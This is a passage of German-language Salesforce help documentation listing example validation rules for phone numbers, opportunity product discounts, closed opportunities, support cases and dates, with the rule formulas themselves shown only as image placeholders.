

### PLZ (Postanschrift)



#### Telefonnummer weist internationales Format auf



#### US-Telefonnummer weist zehn Stellen auf



### <span id="page-4448-0"></span>Beispiele für objektübergreifende Validierungsregeln

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Rabatte müssen im Rahmen liegen

Dieses Beispiel enthält drei Validierungsregeln für Opportunityprodukte. Die folgenden Beispiele arbeiten zusammen und unterstützen die Verwaltung von Rabatten für Produkte. Erforderlich ist ein benutzerdefiniertes Prozentfeld für Opportunityprodukte namens Positionsrabatt. Die folgenden Beispiele setzen die Verwendung von Preisbüchern voraus. Außerdem muss das Feld Produktfamilie angepasst werden, um folgende Werte zu enthalten: *Software*, *Consulting* und *Schulung*.

#### **Softwarerabatte**



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



#### **Consultingrabatte**



#### **Rabatte für Training**



## Änderungen von Opportunityprodukten bei geschlossenen Opportunities verhindern

Dieses Beispiel umfasst zwei Validierungsregeln: eine für Opportunity-Produkte und eine für Opportunities.





Das folgende Beispiel ist eine Validierungsregel für Opportunities.



# Speichern eines Kundenvorgangs verhindern, wenn ein Account keinen Support hat



#### Speichern eines Kundenvorgangs verhindern, wenn ein Kontakt nicht mehr zum Unternehmen gehört



# <span id="page-4451-0"></span>Beispiele für Datumsvalidierungsregeln

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Datum muss Wochentag sein



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Datum muss am Wochenende liegen



# Datum muss im aktuellen Monat liegen



# Datum muss im aktuellen Jahr liegen



### Datum muss letzter Tag des Monats sein



### Datum muss innerhalb eines Zeitraums von einem Jahr ab heute liegen



# Tag des Monats kann nicht über 15 liegen



#### Enddatum kann nicht vor dem Anfangsdatum liegen

